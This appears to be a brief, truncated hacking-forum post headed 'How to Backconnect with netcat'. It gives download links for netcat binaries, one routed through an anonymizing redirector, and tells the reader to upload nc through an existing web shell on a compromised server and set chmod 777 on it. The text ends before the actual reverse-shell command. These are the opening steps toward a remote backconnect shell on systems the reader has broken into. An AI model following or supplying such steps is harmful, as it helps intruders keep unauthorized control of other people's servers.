 How to Backconnect with netcat
1.you need download this
netcat windows-http://anonym.to/?http://joncraton.o...at-for-windows
nc to upload with shell-http://www.multiupload.nl/TOBD6TAOXE
2.upload nc with shell
3.set chmod 777 for nc
Quote:
chmod 777 nc
 
